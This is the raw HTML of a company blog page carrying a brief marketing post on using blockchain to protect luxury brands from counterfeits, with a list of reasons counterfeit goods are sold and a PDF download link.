.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/5177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=5177' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fprotecting-luxury-brands-counterfeit-threat-using-blockchain-technologies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fprotecting-luxury-brands-counterfeit-threat-using-blockchain-technologies%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-5177 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">February 25, 2022</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Protecting Luxury Brands against Counterfeit Threat using Blockchain Technologies</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p><img decoding="async" class="alignnone size-full wp-image-5178 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template.jpg" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template.jpg 1200w, https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template-300x157.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template-768x402.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template-1024x536.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template-590x309.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2022/02/Salman-Basic-template-102x53.jpg 102w" data-sizes="(max-width: 1200px) 100vw, 1200px" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;" /></p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Protecting_Luxury_Brands_against_Counterfeit_Threat_using_Blockchain_Technologies" >Protecting Luxury Brands against Counterfeit Threat using Blockchain Technologies </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Why_are_counterfeit_goods_sold" >Why  are counterfeit goods sold?</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="Protecting_Luxury_Brands_against_Counterfeit_Threat_using_Blockchain_Technologies"></span><b>Protecting Luxury Brands against Counterfeit Threat using Blockchain Technologies </b><span class="ez-toc-section-end"></span></h3>
<p>The gray and counterfeit market is a growing danger for all brands in the ecosystem, including corporations, customers, and governments. For corporations, the danger is in lost sales, brand value, and market share. Many corporations have put in place dedicated brand protection teams to fight back against counterfeiters. For customers, the issue is purchasing fake products which cannot be verified in real time and then feeling cheated, distressed by money wasted.</p>
<h3><span class="ez-toc-section" id="Why_are_counterfeit_goods_sold"></span><b>Why  are counterfeit goods sold?</b><span class="ez-toc-section-end"></span></h3>
<ul>
<li aria-level="1">Globalization and lower trade barriers</li>
<li aria-level="1">Consumer complicity</li>
<li aria-level="1">Expansion of channels and markets</li>
<li aria-level="1">Global banking</li>
<li aria-level="1">Weak enforcement</li>
<li aria-level="1">High tariffs and taxes</li>
<li aria-level="1">Free trade zones</li>
<li aria-level="1">Increase in online sales</li>
<li aria-level="1">Low- cost technology that results</li>
<li aria-level="1">in low investment and high profits</li>
</ul>
<p>&nbsp;</p>
<p>Learn How to protect your Luxury Brands</p>
<p>&nbsp;</p>
<div class="text-center"><a class="roll-button button-slider text-center" style="margin-top: 10px; margin-left: 0px; color: #000 !important; background: #ff0; font-size: 24px;" href="/download-pdf/id=protecting_luxury_brands">Download </a></div>
<p>&nbsp;</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fprotecting-luxury-brands-counterfeit-threat-using-blockchain-technologies%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Protecting%20Luxury%20Brands%20against%20Counterfeit%20Threat%20using%20Blockchain%20Technologies%20https%3A%2F%2Fblog.pragtech.co.in%2Fprotecting-luxury-brands-counterfeit-threat-using-blockchain-technologies%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fprotecting-luxury-brands-counterfeit-threat-using-blockchain-technologies%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Protecting%20Luxury%20Brands%20against%20Counterfeit%20Threat%20using%20Blockchain%20Technologies&url=https%3A%2F%2Fblog.pragtech.co.in%2Fprotecting-luxury-brands-counterfeit-threat-using-blockchain-technologies%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/solving-the-problem-of-agriculture-and-dairy-supply-chain-using-blockchain-technologies/" rel="prev">Solving the problem of Agriculture and Dairy Supply Chain using Blockchain Technologies</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/blueprint-for-implementing-blockchain-in-fashion-luxury-brand-industry-for-brand-protection/" rel="next">Blueprint for Implementing Blockchain in Fashion &#038; Luxury Brand industry for Brand Protection</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fprotecting-luxury-brands-counterfeit-threat-using-blockchain-technologies%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69711a6f9930e" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="5177" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/protecting-luxury-brands-counterfeit-threat-using-blockchain-technologies/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69711a6f9930e" value="a14be65485" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69711a6f9930e" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_69711a6f9930e" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
